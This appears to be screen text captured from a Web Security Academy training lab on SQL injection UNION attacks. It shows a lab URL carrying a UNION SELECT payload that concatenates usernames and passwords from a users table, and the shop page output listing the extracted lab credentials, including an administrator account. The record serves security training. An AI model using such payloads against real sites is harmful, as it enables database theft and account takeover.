 SQL injection UNION attack, ret
SQL injection UNION attack, ret
https://0a8f00f0043b3dce8282d3a300be0055.web-security-academy.net/filter?category=Accessories%27+UNION+SELECT+null,username||%27~%27||password+FROM+users--
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT null,username||'~'||password
FROM users--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Pets Tech gifts
Six Pack Beer Belt View details
Giant Pillow Thing View details
carlos~64bon9vly5fz8uvupzvm
administrator~mxtar1iy5mch9s1rz0tr
Cheshire Cat Grin View details
wiener~ulqgitny8q9jyy77exyg
ZZZZZZ Bed - Your New Home Office View details